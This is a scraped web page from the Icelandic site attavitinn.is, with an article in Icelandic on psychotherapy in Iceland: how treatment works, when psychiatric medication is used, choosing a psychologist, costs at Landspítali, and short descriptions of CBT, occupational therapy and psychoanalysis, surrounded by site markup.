        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_697490cd6b3ea" data-td_block_id="td_uid_46_697490cd6b3ea"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_697490cd6b3ea" data-td_block_id="td_uid_46_697490cd6b3ea"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="5133">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div>
<article id="post-5133" class="td-post-template-7 post-5133 post type-post status-publish format-standard has-post-thumbnail hentry category-afengi-og-vimuefni category-gedheilsa category-heilsa category-likamsraekt-og-mataraedi tag-andleg-heilsa tag-gedheilbrigdi tag-salfraedingur tag-vellidan td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Skoða allar færslur í flokknum:  Heilsa" class="entry-crumb" href="https://attavitinn.is/heilsa/">Heilsa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Skoða allar færslur í flokknum:  Áfengi og vímuefni" class="entry-crumb" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sálfræðimeðferð</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">
                   

	                    <ul class="td-category"><li class="entry-category"><a  href="https://attavitinn.is/heilsa/">Heilsa</a></li><li class="entry-category"><a  href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li><li class="entry-category"><a  href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li><li class="entry-category"><a  href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li></ul>	                    <h1 class="entry-title">Sálfræðimeðferð</h1>

	                                            <p class="td-post-sub-title">Við vægu þunglyndi eða kvíða getur hugræn atferlismeðferð og reglubundin hreyfing gefið mun betri raun en inntaka geðlyfja.</p>
	                    <div class="td-module-meta-info">
                                                          <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-29T13:19:19+00:00">Síðast uppfært: 29. March, 2022</time>  Birt: 30. July, 2013.</div>	                        	                                                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5133">3394</span></div>                                                        <div class="td-post-comments"><a href="https://attavitinn.is/heilsa/gedheilsa/salfraedimedferd/#comments"><i class="td-icon-comments"></i><span class="fb-comments-count" data-href="https://attavitinn.is/heilsa/gedheilsa/salfraedimedferd/"></span></a></div>	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://attavitinn.is/wp-content/uploads/2013/07/casual-daylight-eyeglasses-1181516.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_uid_57_697490cd6ee4e" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-notext td-ps-icon-color td-ps-text-color td-post-sharing-style16 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fattavitinn.is%2Fheilsa%2Fgedheilsa%2Fsalfraedimedferd%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=S%C3%A1lfr%C3%A6%C3%B0ime%C3%B0fer%C3%B0&url=https%3A%2F%2Fattavitinn.is%2Fheilsa%2Fgedheilsa%2Fsalfraedimedferd%2F&via=%40attavitinn">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://attavitinn.is/heilsa/gedheilsa/salfraedimedferd/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://attavitinn.is/heilsa/gedheilsa/salfraedimedferd/&amp;media=https://attavitinn.is/wp-content/uploads/2013/07/casual-daylight-eyeglasses-1181516.jpg&description=Við vægu þunglyndi eða kvíða getur hugræn atferlismeðferð og reglubundin hreyfing gefið mun betri raun en inntaka geðlyfja.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Sálfræðimeðferð %0A%0A https://attavitinn.is/heilsa/gedheilsa/salfraedimedferd/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://attavitinn.is/heilsa/gedheilsa/salfraedimedferd/&title=Sálfræðimeðferð">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Sálfræðimeðferð&body=https://attavitinn.is/heilsa/gedheilsa/salfraedimedferd/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_57_697490cd6ee4e">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content">
        <p>&nbsp;</p>
<h2>Hvernig gengur sálfræðimeðferð fyrir sig?</h2>
<p>Sálfræðimeðferðir eru mjög ólíkar eftir meðferðaraðilum. Sálfræðingar styðjast við ólíkar kenningar og aðferðir og oftast er hver meðferð miðuð sérstaklega að viðkomandi einstaklingi og hans vanda. Markmiðið er ávallt það að styðja skjólstæðinginn í að ráða bug á sínum vanda og leiða hann til sjálfshjálpar. Sálfræðingar notast einungis við samtalsmeðferðir en geðlæknar geta notað bæði samtalsmeðferð og lyfjagjöf.</p>
<h2>Geðlyf ætti eingöngu að nota ef aðrar aðferðir hafa ekki dugað</h2>
<p>Einnig er þau notuð ef veikindin eru það alvarleg að venjuleg sálfræðimeðferð dugar ekki ein og sér. Við vægu þunglyndi eða kvíða getur hugræn atferlismeðferð og reglubundin hreyfing gefið mun betri raun en inntaka lyfja. Geðlyf geta haft ýmsar aukaverkanir sem eru mismunandi eftir einstaklingum. Þau geta til að mynda valdið tilfinningadoða, þyngdaraukningu og verið ávanabindandi. Sterk geðlyf geta valdið mun alvarlegri aukaverkunum.</p>
<h2>Hvernig velur maður sér sálfræðing eða geðlækni?</h2>
<p>Best er að velja sér sálfræðing eða geðlækni í samráði við fagaðila. Hægt er að fara í viðtalstíma á geðdeild Landspítalans við Hringbraut og ræða þar um áframhaldið. Einnig er hægt að hafa samband við <a href="http://hugarafl.is/">Hugarafl</a>, en samtökin veita ýmiskonar ráðgjöf um geðsjúkdóma og bataleiðir út úr þeim. Gott er líka að ræða málin opinskátt við fólkið í kringum mann. Margir hafa reynslu af einhverskonar sálfræðimeðferð og geta bent á góðan meðferðaraðila.</p>
<h2>Hvað kostar sálfræðimeðferð eða heimsókn til geðlæknis?</h2>
<p>Fólk á ekki að láta kostnað við læknisþjónustu fæla sig frá því að finna lausn á vanda sínum. Heilsan er ómetanleg, hvort sem hún er líkamleg eða andleg. Sálfræðimeðferðir geta vissulega verið kostnaðarsamar. Því er gott ráð að byrja á því að panta sér tíma á göngudeild geðdeildar Landspítalans við Hringbraut og kynna sér málið áður en lengra er haldið.</p>
<blockquote><p>Viðtal við lækni eða hjúkrunarfræðing á geðdeild Landspítalans&nbsp;kostar 4.688 krónur. Síminn hjá Landspítalanum er 543-1000. Einnig er hægt að mæta beint á staðinn og fara í frítt viðtal á milli klukkan 12:00 og 19:00 alla virka daga.</p></blockquote>
<h2>Hvernig getur fólk fjármagnað sálfræðimeðferð?</h2>
<p>Tímar hjá sálfræðingum eru ekki niðurgreiddir af sjúkratryggingum og greiðslur til þeirra safna því ekki réttindum til afsláttarkorts. Heimsóknir til geðlækna gera það hinsvegar.&nbsp; Stéttarfélög taka oft þátt í kostnaði við sálfræðimeðferð. Það er misjafnt eftir stéttafélögum hversu langan tíma það tekur að vinna sér inn réttindi á styrkjum. Oft eru það á bilinu 3 til 6 mánuðir.</p>
<h2>Hvað er hugræn atferlismeðferð?</h2>
<p>Hugræn atferlismeðferð er ein mest notaða sálfræðimeðferðin í dag. Hún getur gagnast við depurð, kvíða, áföllum, fíkn, samskiptavanda, geðhvörfum, lágu sjálfsmati, áráttu og þráhyggju. Með henni er einstaklingnum hjálpað að greina á kerfisbundinn hátt hugsanir sínar, hegðun og líðan og bent á leiðir til að breyta með markvissum hætti hugsunum og hegðun sem valda vanlíðan.</p>
<ul>
<li>Nánar má lesa um meðferðina <a href="http://www.ham.is/index.php?option=com_content&amp;view=article&amp;id=67&amp;Itemid=61">á vef félags um hugræna atferlismeðferð</a>, Ham.is.</li>
</ul>
<h2>Hvað er iðjuþjálfun?</h2>
<p>Iðjuþjálfun er oft notuð eftir að einstaklingur hefur gengið í gegnum andleg veikindi eða áfall. Hafi orðið röskun á daglegu lífi, þarf að mynda nýjar venjur við breyttar aðstæður, endurskoða lífið og vinna að því að auka lífsgæðin. Iðjuþjálfi gegnir því hlutverki að efla fólk í að velja, skipuleggja og framkvæma þá hluti sem þarf að gera í lífi sínu. Iðjuþjálfinn er meira leiðbeinandi heldur en stjórnandi og vinnur með einstaklingnum á jafningjagrundvelli.</p>
<h2>Hvað er sálgreining?</h2>
<p>Sálgreining er sálfræðimeðferð sem byggir á viðtölum og&nbsp; sjálfsskoðun. Hún miðar að því að draga úr þjáningum af tilfinningalegum og sálrænum toga. Sálgreinimeðferð á rætur að rekja til kenninga Sigmunds Freud á fyrri hluta síðustu aldar, um að hegðun, hugsun, líðan og viðhorf stjórnist af miklu leyti af ómeðvituðum þáttum. Hugmyndafræðin og aðferðirnar hafa þó tekið miklum breytingum frá upphaflegum kenningum og aðferðum Freud.</p>
<ul>
<li>Nánar má lesa um sálgreiningarmeðferð <a href="http://www.salgreining.is/spurningar.php">á vef Félags sálgreina á Íslandi</a>.</li>
</ul>
<p>&nbsp;</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://attavitinn.is/author/hreidar/">Hreiðar Már Árnason</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hreiðar Már Árnason"></span><meta itemprop="datePublished" content="2013-07-30T10:52:40+00:00"><meta itemprop="dateModified" content="2022-03-29T13:19:19+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://attavitinn.is/heilsa/gedheilsa/salfraedimedferd/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg"></span><meta itemprop="name" content="attavitinn.is"></span><meta itemprop="headline " content="Sálfræðimeðferð"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://attavitinn.is/wp-content/uploads/2013/07/casual-daylight-eyeglasses-1181516.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1282"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_59_697490cd6feb1_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_59_697490cd6feb1" ><script>var block_td_uid_59_697490cd6feb1 = new tdBlock();
block_td_uid_59_697490cd6feb1.id = "td_uid_59_697490cd6feb1";
block_td_uid_59_697490cd6feb1.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_59_697490cd6feb1_rand","td_column_number":5,"live_filter_cur_post_id":5133,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_59_697490cd6feb1_rand","tdc_css_class_style":"td_uid_59_697490cd6feb1_rand_style"}';
block_td_uid_59_697490cd6feb1.td_column_number = "5";
block_td_uid_59_697490cd6feb1.block_type = "td_block_related_posts";
block_td_uid_59_697490cd6feb1.post_count = "5";
block_td_uid_59_697490cd6feb1.found_posts = "15";
block_td_uid_59_697490cd6feb1.header_color = "";
block_td_uid_59_697490cd6feb1.ajax_pagination_infinite_stop = "";
block_td_uid_59_697490cd6feb1.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_59_697490cd6feb1);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_60_697490cd70cc3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_59_697490cd6feb1" href="#">TENGDAR GREINAR</a><a id="td_uid_61_697490cd70cc8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_59_697490cd6feb1" href="#">MEIRA FRÁ HÖFUNDI</a></h4><div id=td_uid_59_697490cd6feb1 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/gedheilsa/jadarpersonuleikaroskun/" rel="bookmark" class="td-image-wrap" title="Jaðarpersónuleikaröskun"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2019/07/jadarpersonuleikaroskun-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2019/07/jadarpersonuleikaroskun-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2019/07/jadarpersonuleikaroskun-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Maður situr hugsi við hafið" title="Jaðarpersónuleikaröskun"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/gedheilsa/jadarpersonuleikaroskun/" rel="bookmark" title="Jaðarpersónuleikaröskun">Jaðarpersónuleikaröskun</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/fritimi/hvernig-a-ad-thrauka-yfir-hatidarnar/" rel="bookmark" class="td-image-wrap" title="Hvernig á að þrauka yfir hátíðarnar?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2018/12/casual-fashion-girl-4320-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2018/12/casual-fashion-girl-4320-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2018/12/casual-fashion-girl-4320-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Nærmynd af smart klæddri konu" title="Hvernig á að þrauka yfir hátíðarnar?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/fritimi/hvernig-a-ad-thrauka-yfir-hatidarnar/" rel="bookmark" title="Hvernig á að þrauka yfir hátíðarnar?">Hvernig á að þrauka yfir hátíðarnar?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/gedheilsa/gedklofalik-personuleikaroskun/" rel="bookmark" class="td-image-wrap" title="Geðklofalík persónuleikaröskun"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2018/10/adult-autumn-bench-819635-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2018/10/adult-autumn-bench-819635-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2018/10/adult-autumn-bench-819635-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Ungur maður er hugsandi á bekk" title="Geðklofalík persónuleikaröskun"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/gedheilsa/gedklofalik-personuleikaroskun/" rel="bookmark" title="Geðklofalík persónuleikaröskun">Geðklofalík persónuleikaröskun</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/stadir/pieta-samtokin/" rel="bookmark" class="td-image-wrap" title="Píeta samtökin"><img width="180" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2018/07/27752370_2053168208294746_138809260767690790_n-180x150.png" alt="Merki píeta samtakanna" title="Píeta samtökin"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/stadir/pieta-samtokin/" rel="bookmark" title="Píeta samtökin">Píeta samtökin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/gedheilsa/gedhrifa-personuleikaroskun/" rel="bookmark" class="td-image-wrap" title="Geðhrifapersónuleikaröskun"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2018/04/Gedhrifa-personuleikaroskun-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2018/04/Gedhrifa-personuleikaroskun-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2018/04/Gedhrifa-personuleikaroskun-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Ung kona situr hugsandi í laufblaðahrúgu" title="Geðhrifapersónuleikaröskun"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/gedheilsa/gedhrifa-personuleikaroskun/" rel="bookmark" title="Geðhrifapersónuleikaröskun">Geðhrifapersónuleikaröskun</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_59_697490cd6feb1" data-td_block_id="td_uid_59_697490cd6feb1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_59_697490cd6feb1" data-td_block_id="td_uid_59_697490cd6feb1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
<div class="tdm_block td_block_wrap tdm_block_food_menu td_uid_62_697490cd72685_rand td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_62_697490cd72685" >
<style>

/* inline tdc_css att */

.td_uid_62_697490cd72685_rand{
padding-top:20px !important;
padding-right:10px !important;
padding-left:10px !important;
border-color:#dbd8d8 !important;
border-radius:0px !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
position:relative;
}

</style>
<div class="td_uid_62_697490cd72685_rand_style td-element-style"><style>
.td_uid_62_697490cd72685_rand_style{
background-color:#6f9cb4 !important;
}
 </style></div>
<style>
.td_uid_63_697490cd72d8f .tdm-title {
					color: #ffffff;
				}
				
				.td_uid_63_697490cd72d8f .tdm-food-menu-price {
					color: #ffffff;
				}
				
				.td_uid_63_697490cd72d8f .tdm-descr {
				    color: #ffffff;
				}
				
				.td_uid_63_697490cd72d8f .tdm-food-menu-image {
					width: 75px;
					height: 75px;
				}
				.td_uid_63_697490cd72d8f .tdm-food-menu-image-wrap {
				    padding-right: 22px;
				    display: table-cell;
					width: 75px;
				}
				
				.td_uid_63_697490cd72d8f .tdm-food-menu-details {
					vertical-align: middle;
				}
